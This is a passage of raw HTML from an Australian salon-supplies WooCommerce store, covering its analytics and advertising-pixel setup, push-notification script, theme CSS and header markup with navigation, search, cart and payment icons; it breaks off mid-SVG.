<!-- Start Ai Sitemap Code -->
<link rel="sitemap" type="application/xml" title="LLMS" href="https://nationalsalonsupplies.com.au/llms.xml" />
<!-- End Ai Sitemap Code -->

<!-- Start Rebbit Analytics Code -->
<script
    src="https://app.rybbit.io/api/script.js"
    data-site-id="8bcdd767807a"
    defer
></script>
<!-- End Rebbit Analytics Code -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {}
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"orderDeduplication":true,"position":1,"viewItemListTrigger":{"testMode":false,"backgroundColor":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"version":{"number":"1.32.4","pro":true,"eligibleForUpdates":true,"distro":"fms"},"pixels":{"google":{"linker":{"settings":null},"user_id":true,"ads":{"conversionIds":{"AW-10882706943":"m-fnCPvC0OsYEP_bo8Uo"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_label":"","phone_conversion_number":"","enhanced_conversions":{"active":true}},"analytics":{"ga4":{"measurement_id":"G-SRZGVN62CR","parameters":{},"mp_active":true,"debug_mode":false,"page_load_time_tracking":true},"id_type":"post_id","eec":true},"consent_mode":{"active":false,"ad_storage":"granted","analytics_storage":"granted","wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}},"facebook":{"pixel_id":"226098162594867","dynamic_remarketing":{"id_type":"post_id"},"capi":true,"advanced_matching":true,"exclusion_patterns":[],"fbevents_js_url":"https://connect.facebook.net/en_US/fbevents.js"},"pinterest":{"pixel_id":"2612946055631","dynamic_remarketing":{"id_type":"post_id"},"advanced_matching":true,"enhanced_match":true},"tiktok":{"pixel_id":"CG5C25RC77UBA1091JFG","dynamic_remarketing":{"id_type":"post_id"},"eapi":false,"advanced_matching":false}},"shop":{"list_name":"","list_id":"","page_type":"","currency":"AUD","cookie_consent_mgmt":{"explicit_consent":false},"selectors":{"addToCart":[],"beginCheckout":[]}},"general":{"variationsOutput":true,"userLoggedIn":false,"scrollTrackingThresholds":[],"pageId":2048145,"excludeDomains":[],"server2server":{"active":true,"ipExcludeList":[]}}})

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
<style type="text/css" id="filter-everything-inline-css">.wpc-orderby-select{width:100%}.wpc-filters-open-button-container{display:none}.wpc-debug-message{padding:16px;font-size:14px;border:1px dashed #ccc;margin-bottom:20px}.wpc-debug-title{visibility:hidden}.wpc-button-inner,.wpc-chip-content{display:flex;align-items:center}.wpc-icon-html-wrapper{position:relative;margin-right:10px;top:2px}.wpc-icon-html-wrapper span{display:block;height:1px;width:18px;border-radius:3px;background:#2c2d33;margin-bottom:4px;position:relative}span.wpc-icon-line-1:after,span.wpc-icon-line-2:after,span.wpc-icon-line-3:after{content:"";display:block;width:3px;height:3px;border:1px solid #2c2d33;background-color:#fff;position:absolute;top:-2px;box-sizing:content-box}span.wpc-icon-line-3:after{border-radius:50%;left:2px}span.wpc-icon-line-1:after{border-radius:50%;left:5px}span.wpc-icon-line-2:after{border-radius:50%;left:12px}body .wpc-filters-open-button-container a.wpc-filters-open-widget,body .wpc-filters-open-button-container a.wpc-open-close-filters-button{display:inline-block;text-align:left;border:1px solid #2c2d33;border-radius:2px;line-height:1.5;padding:7px 12px;background-color:transparent;color:#2c2d33;box-sizing:border-box;text-decoration:none!important;font-weight:400;transition:none;position:relative}@media screen and (max-width:768px){.wpc_show_bottom_widget .wpc-filters-open-button-container,.wpc_show_open_close_button .wpc-filters-open-button-container{display:block}.wpc_show_bottom_widget .wpc-filters-open-button-container{margin-top:1em;margin-bottom:1em}}</style>
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://nationalsalonsupplies.com.au");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'f533f4e6-8c36-41d8-8185-11a72c1019be';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://nationalsalonsupplies.com.au/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.062d21d9-5bd4-46cb-a28c-e44e38d1b29c";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['displayPredicate'] = function() {
              return !OneSignal.User.PushSubscription.optedIn;
            };
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/03/cropped-logoicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/03/cropped-logoicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/03/cropped-logoicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/03/cropped-logoicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #006799;--fs-color-primary: #006799;--fs-color-secondary: #00ACCE;--fs-color-success: #6565B2;--fs-color-alert: #b20000;--fs-color-base: #474747;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #21ADD1;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1436px}.row.row-collapse{max-width: 1406px}.row.row-small{max-width: 1428.5px}.row.row-large{max-width: 1466px}.header-main{height: 114px}#logo img{max-height: 114px}#logo{width:265px;}#logo img{padding:15px 0;}.header-bottom{min-height: 21px}.header-top{min-height: 30px}.transparent .header-main{height: 0px}.transparent #logo img{max-height: 0px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:83px!important}.stuck #logo img{max-height: 83px!important}.search-form{ width: 97%;}.header-bg-color {background-color: rgba(12,12,12,0.9)}.header-bottom {background-color: rgba(12,12,12,0.9)}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 9px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 6px }.stuck .header-main .nav > li > a{line-height: 3px }.header-bottom-nav > li > a{line-height: 17px }@media (max-width: 549px) {.header-main{height: 104px}#logo img{max-height: 104px}}.main-menu-overlay{background-color: #049AE5}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #ffffff;}.nav .nav-dropdown{border-color: #ffffff }.nav-dropdown{border-radius:3px}.nav-dropdown{font-size:95%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:rgba(89,187,229,0.85)!important;}h1,h2,h3,h4,h5,h6,.heading-font{color: #686868;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Rubik, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Montserrat, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Montserrat, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Signika Negative", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #FFFFFF;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #60CAE5;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #60CAE5;}.has-equal-box-heights .box-image {padding-top: 100%;}.badge-inner.on-sale{background-color: #DD3333}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 600px!important;width: 600px!important;}}.footer-2{background-color: #3F3F3F}.absolute-footer, html{background-color: #fff}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */span.autobulkprice{color:#00ACCE;}body.woocommerce-account ul li.woocommerce-MyAccount-navigation-link--ma-manage-address a:before{content:"" !important}a.back-to-top {margin-right: 5em !important;}/* bogo deals red*/.acfw-bogo-add-deal {background: red;}.acfw-add-as-deal label {color: red;}.container .message-container a.button {background: red;}/*bogo deals red*/ /* The switch - the box around the slider */.cb-switch {position: relative;display: inline-block;width: 60px;height: 34px;}/* Hide default HTML checkbox */.cb-switch input {opacity: 0;width: 0;height: 0;}/* The slider */.cb-slider {position: absolute;cursor: pointer;top: 0;left: 0;right: 0;bottom: 0;background-color: #ccc;-webkit-transition: .4s;transition: .4s;overflow-x: hidden !important;}.cb-slider:before {position: absolute;content: "";height: 26px;width: 26px;left: 4px;bottom: 4px;background-color: white;-webkit-transition: .4s;transition: .4s;}input:checked + .cb-slider {background-color: #2196F3;}input:focus + .cb-slider {box-shadow: 0 0 1px #2196F3;}input:checked + .cb-slider:before {-webkit-transform: translateX(26px);-ms-transform: translateX(26px);transform: translateX(26px);}/* Rounded sliders */.cb-slider.round {border-radius: 34px;}.cb-slider.round:before {border-radius: 50%;} .tmiddle {vertical-align: middle;display: inline-block;padding: 10px 0 0 10px;}/*************** POPUP: Extra Freight ***************/.popup-personal-contact img {border-radius:99px; box-shadow: 0 0 10px rgba(0,0,0,.3);border: 3px solid #fff;width:90px;height:90px;margin: 10px;}.extra-freight {margin-bottom: 10px;}@media screen and (min-width: 550px) {.popup-personal-contact .col-inner { margin-top:-80px;}.lightbox-content {border-radius:5px; }}@media screen and (max-width: 549px) {.mfp-container {padding: 0;margin:0;}}/**** yith cart message - on category n brand */.yith-cart-message-layout4 {background-color: #ffffe8;border-color: #ffdd81;color: #353535;}.yith-cart-message-layout4 {border-width: 2px;border-style: solid;}.yith-cart-message {margin: 0 0 2em !important;width: 100%;min-height: 60px;position: relative;}.yith-cart-message-layout4 .icon-wrapper {width: 80px;top: -2px;left: -2px;bottom: -2px;position: absolute;}.yith-cart-message .content {padding: 1em 1em 1em 80px;overflow: hidden;}.yith-cart-message-layout4 .icon-wrapper::before {background-image: url('//nationalsalonsupplies.com.au/wp-content/uploads/2018/03/cart-notice-4.png');}.yith-cart-message-layout4 .icon-wrapper::before {content: '';width: 100%;height: 100%;background-position: center center;background-repeat: no-repeat;position: absolute;}/* sale price strike not centerd on LP - 6/1/2023*/p.product.woocommerce.add_to_cart_inline.lp-atc del {/* text-decoration-line: none; */font-size: xxx-large;text-decoration-thickness: from-font;}.ux-timer span strong {font-family: inherit !important;}.nssf-loading {display: none; background-image: url(/wp-includes/js/tinymce/skins/lightgray/img/loader.gif);background-repeat: no-repeat;height: 33px;width: 32px;vertical-align: middle;}/* profesional only text gap cb */label.checkbox > input.fpf-input-field {margin-bottom: 0;}/* country plugin select options */.add-to-cart-button a.product_type_variable.add_to_cart_button,.primary.is-small.mb-0.button.product_type_variable.is-outline {margin: 1em auto 0 auto !important;font-size: 0.8em !important;}.wpus-related a, .widget-area .widget .wpus-related a, .related-listings a, .widget a, .widget-area .widget .related-listings a {color: #000 !important; font-size:inherit !important;}.dark .widget a, .dark a {color: currentColor !important;}/* Custom CSS Mobile */@media (max-width: 549px){p.lp-atc{border: none !important;text-align:center;}/* price */.lp-atc .woocommerce-Price-amount.amount {font-size: 40px;display: inline-block;}/* button */.lp-atc .button.product_type_simple.add_to_cart_button.ajax_add_to_cart {display: inline-block !important;background: green;padding: 0 50px;}/* mobile menu full*/.off-canvas-left.mfp-ready .mfp-content, .off-canvas-right.mfp-ready .mfp-content {width: 100%;}/* sale price strike not centerd on LP - 6/1/2023*/del span.amount{text-decoration:line-through}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.showcoupon {
	color: red;
}

.grecaptcha-badge{display:none !important}

.klaviyo_submit_button{color:white}

/* flatsome addtocart shortcode*/
/* container */
p.lp-atc{
	border: none !important;
}

/* price */
.lp-atc .woocommerce-Price-amount.amount {
	font-size: xxx-large;
}
/* button */
.lp-atc .button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
	display: table-cell;
	background: green;
	padding: 0 50px;
}

.lp-atc.no-button .button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
	display: none !important;
}

.lp-atc.no-price .woocommerce-Price-amount.amount, 
.lp-atc.no-price .woocommerce-price-suffix {
	display: none;
}


.lp-atc.bt-yellow .button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
	background: #f7c860 !important;
}
.lp-atc.bt-pink .button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
	background: #ec1479 !important;
}
.lp-atc .button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
	padding: 0 50px;
	display: inline-block;
	background: var(--fs-color-primary);
}

/* button style when using country price plugin 12-2004 LiQ */

/* ,
.button.product_type_variable.add_to_cart_button,
.button.product_type_simple.add_to_cart_button.ajax_add_to_cart  */

.product-small > .col-inner > a.button,.button.product_type_variable{
	background-color: transparent;
	border: 2px solid;
	color: var(--fs-color-primary);
	line-height: 2.19em;
	font-size: 0.7em;
   display: grid;
    margin: auto !important;
    width: fit-content;
}
/* product slider center lemarq lash brow */
		</style>
		<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://nationalsalonsupplies.com.au/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='countdown_css-css' href='https://nationalsalonsupplies.com.au/wp-content/plugins/widget-countdown/includes/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://nationalsalonsupplies.com.au/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='WCDisableCategories-style-css' href='https://nationalsalonsupplies.com.au/wp-content/plugins/product-category-tree/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://nationalsalonsupplies.com.au/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
</head>

<body class="archive tax-product_shipping_class term-1011119 wp-theme-flatsome wp-child-theme-nss theme-flatsome woocommerce woocommerce-page woocommerce-no-js wp-schema-pro-2.10.6 full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border parallax-mobile mobile-submenu-slide mobile-submenu-slide-levels-1 mobile-submenu-toggle wpc_show_open_close_button">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-fade">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-line">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/NationalSalonSupplies/" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/nssaustralia/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://twitter.com/NSalonsupplies?lang=en" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a></div></li>
<li class="html custom html_nav_position_text"><a href="/about-zip">
<img src="https://static.zipmoney.com.au/assets/default/logos/impact.png"  width="60" height="60">
</a></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-line">
              <li class="html custom html_topbar_left"><strong class="uppercase">FREE SHIPPING ON ORDERS OVER *$175</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-line">
              <li id="menu-item-2512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2512 menu-item-design-default"><a href="https://nationalsalonsupplies.com.au/wishlist/" class="nav-top-link">MY FAVOURITES</a></li>
<li id="menu-item-11663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11663 menu-item-design-default"><a href="https://nationalsalonsupplies.com.au/locations/" class="nav-top-link">STORE LOCATIONS</a></li>
<li id="menu-item-2514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2514 menu-item-design-default"><a href="https://nationalsalonsupplies.com.au/faq/" class="nav-top-link">FAQ</a></li>
<li id="menu-item-6080120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6080120 menu-item-design-default"><a href="/salon-supplies/" class="nav-top-link">BLOG</a></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-line">
              <li class="html custom html_nav_position_text"><a href="/about-zip">
<img src="https://static.zipmoney.com.au/assets/default/logos/impact.png"  width="60" height="60">
</a></li><li class="html custom html_topbar_left"><strong class="uppercase">FREE SHIPPING ON ORDERS OVER *$175</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://nationalsalonsupplies.com.au/" title="National Salon Supplies - Wholesale Salon &amp; Beauty Supplies" rel="home">
		<img width="454" height="114" src="https://nationalsalonsupplies.com.au/wp-content/uploads/2017/10/Logo-white-large.png" class="header_logo header-logo" alt="National Salon Supplies"/><img  width="454" height="114" src="https://nationalsalonsupplies.com.au/wp-content/uploads/2022/01/Logo-white.png" class="header-logo-dark" alt="National Salon Supplies"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://nationalsalonsupplies.com.au/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-divider"></li><li class="header-contact-wrapper">
		<ul id="header-contact" class="nav medium-nav-center nav-divided nav-uppercase header-contact">
		
			
			
						<li>
			  <a href="tel:1300 787 771" class="tooltip" title="1300 787 771">
			     <i class="icon-phone" aria-hidden="true" style="font-size:19px;"></i>			      <span>1300 787 771</span>
			  </a>
			</li>
			
				</ul>
</li>
<li class="header-divider"></li>
<li class="account-item has-icon">

	<a href="https://nationalsalonsupplies.com.au/my-account/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="Login">
					<span>
			Login / Register			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon">

<a href="https://nationalsalonsupplies.com.au/cart/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

<span class="header-cart-title">
   Cart   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://nationalsalonsupplies.com.au/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
            <div class="cart-sidebar-content relative">FREE SHIPPING FOR ORDERS OVER $175*</div><div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 